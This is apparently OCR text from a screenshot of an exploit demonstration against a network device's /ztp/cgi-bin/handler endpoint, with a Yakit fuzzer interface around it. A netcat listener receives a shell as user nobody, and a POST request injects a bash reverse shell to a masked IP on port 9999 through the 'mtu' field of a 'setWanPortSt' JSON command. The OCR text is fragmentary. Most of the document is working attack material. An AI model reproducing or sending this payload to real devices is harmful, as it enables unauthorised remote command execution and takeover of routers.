 ubuntu@VM-4-9-ubuntu:~$ nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on
bash: cannot set terminal process group (10799): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ id
id
uid=99(nobody) gid=10003(shadowr) groups=99,10003(shadowr)
bash-5.1$
社区组件
专项漏洞检测
手工渗透测试
基础安全工具
专项漏洞检测
插件管理
Payload 管理
Yak Runner
反连管理
数据处理
数据对比
Codec
数据库
zzer[4] Web Fuzzer[5] Codec[6] Web Fuzzer[7] Codec[
发送数据包 < > History 强制 HTTPS 高级配置:
Request TEXT HEX 热加载标签 URL 历史
1 POST /ztp/cgi-bin/handler HTTP/1.1
2 Host:
3 Accept: text/plain, */*; q=0.01
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Content-Length: 0
8 Content-Type: application/json
9 Pragma: no-cache
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
14 X-Requested-With: XMLHttpRequest
15 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";
v="101"
16 sec-ch-ua-mobile: ?0
17 sec-ch-ua-platform: "macOS"
18
19 {"command":"setWanPortSt","proto":"dhcp","port":"4","vlan_tagged":"1",
"vlanid":"5","mtu":";bash -c 'exec bash -i &>/dev/tcp/xxx.xxx.xxx.xxx/
9999 <&1';","data":"hi"}